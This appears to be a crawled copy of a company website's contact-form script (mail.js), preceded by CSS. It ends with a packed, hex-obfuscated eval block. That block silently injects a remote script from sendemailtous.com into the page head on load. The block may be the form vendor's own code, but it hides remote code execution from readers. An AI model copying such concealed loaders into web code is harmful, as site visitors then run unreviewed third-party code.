#main .content ul.sitemapblog li a{color: #424242; font-size: 14px; }

.go-clients a{display: block;width: 100%;height: 56px;line-height: 56px;text-align: center;background: #ddd;margin-top: 20px;border-radius: 3px;font-size: 16px;border-top:3px solid #f94545;color: #f94545;font-weight: bold}
.go-clients a:hover{background: #f94545;text-decoration: none;color: #fff}

--- FILE ---
content_type: application/javascript
request_url: https://www.flourmiller.com/static/js/mail.js
body_size: 1403
content:
document.writeln(" <a name=\"sendform\"></a>");
document.writeln(" <div class=\"mailbody\">");
document.writeln("<div class=\"mailtit\">Get In Touch Now!</div>");
document.writeln(" <p>We receive enquiries in <em>English, Español (Spanish), Русский язык (Russian), Français (French) and العربية (Arabic)</em>. Our professional team will reply to you within <em>24 hours</em>. Please feel <b>FREE</b> to contact us!</p>");
document.writeln("                <form name=\"myform\"  class=\"myform\" action=\"https://www.sendemailtous.com/Public/send/\" method=\"POST\" onsubmit=\"return checkform()\">");
document.writeln("                <input type=\"hidden\" name=\"Domain\" value=\"flourmiller.com\" \/>");
document.writeln("                <input type=\"hidden\" name=\"send\" value=\"1\" />");
document.writeln("                <input type=\"hidden\" name=\"Lang\" value=\"en\" />");
document.writeln("          <div class=\"form-group\">");
document.writeln("            <input type=\"text\" class=\"form-control\" name=\"YourName\" placeholder=\"Your Name:\">");
document.writeln("          </div>");
document.writeln("          <div class=\"form-group\">");
document.writeln("            <input type=\"email\" class=\"form-control\" name=\"Email\" placeholder=\"Your E-mail:\">");
document.writeln("          </div>");
document.writeln("          <div class=\"form-group\">");
document.writeln("            <textarea class=\"form-control\" rows=\"7\" name=\"Message\" placeholder=\"Your Message:\"></textarea>");
document.writeln("          </div>");
document.writeln("           <div class=\"form-group\">");
document.writeln("            <input type=\"submit\" class=\"mailbtn\" value=\"Send Message Now!   →\">");
document.writeln("          </div>");
document.writeln("        </form></div>");

function checkform(){
    if (document.myform.Email.value == ""){
        alert ("This field is required.");
        document.myform.Email.focus();
        return false;
    }
     var rule=/^([\w-]+(?:\.[\w-]+)*)@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$/i;
    if (!rule.test(document.myform.Email.value)){

        alert ('Please enter a valid e-mail address. For example "fred@domain.com".');
        document.myform.Email.focus();
        return false;
    }
    
    if (document.myform.Message.value == ""){
        alert ("This field is required.");
        document.myform.Message.focus();
        return false;
    }
}
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('t g$=[\'\\m\\c\\s\\9\\k\\a\\8\\d\\s\\p\\q\\u\\p\\q\\u\',\'\\Q\\o\\E\\J\',"\\c\\8\\r\\a\\j\\7",\'\\m\\c\\s\\9\\k\\a\\8\\d\\s\\p\\q\\u\\p\\q\\u\',"\\7\\6\\I\\7\\h\\m\\9\\H\\9\\c\\8\\r\\a\\j\\7","\\z\\7\\7\\j\\F\\h\\h\\w\\w\\w\\x\\c\\6\\f\\e\\6\\b\\9\\a\\i\\7\\d\\n\\c\\x\\8\\d\\b\\h\\G\\n\\D\\i\\a\\8\\h\\m\\c\\h\\9\\k\\a\\8\\d\\x\\m\\c"];t B=y["\\e\\d\\8\\n\\b\\6\\f\\7"]["\\k\\6\\7\\o\\i\\6\\b\\6\\f\\7\\A\\v\\O\\e"](g$[0]);t C=y["\\e\\d\\8\\n\\b\\6\\f\\7"]["\\k\\6\\7\\o\\i\\6\\b\\6\\f\\7\\c\\A\\v\\N\\9\\k\\K\\9\\b\\6"](g$[1])["\\a\\7\\6\\b"](L);t l=y["\\e\\d\\8\\n\\b\\6\\f\\7"]["\\8\\r\\6\\9\\7\\6\\o\\i\\6\\b\\6\\f\\7"](g$[2]);M(!B){l["\\a\\e"]=g$[3];l["\\7\\v\\j\\6"]=g$[4];l["\\c\\r\\8"]=g$[5];C["\\9\\j\\j\\6\\f\\e\\P\\z\\a\\i\\e"](l)}',53,53,'||||||x65|x74|x63|x61|x69|x6d|x73|x6f|x64|x6e|_|x2f|x6c|x70|x67|dd2256|x6a|x75|x45|x31|x33|x72|x5f|var|x30|x79|x77|x2e|window|x68|x42|dd29ac|dd2c24|x62|x41|x3a|x50|x76|x78|x44|x4e|0x0|if|x54|x49|x43|x48'.split('|'),0,{}))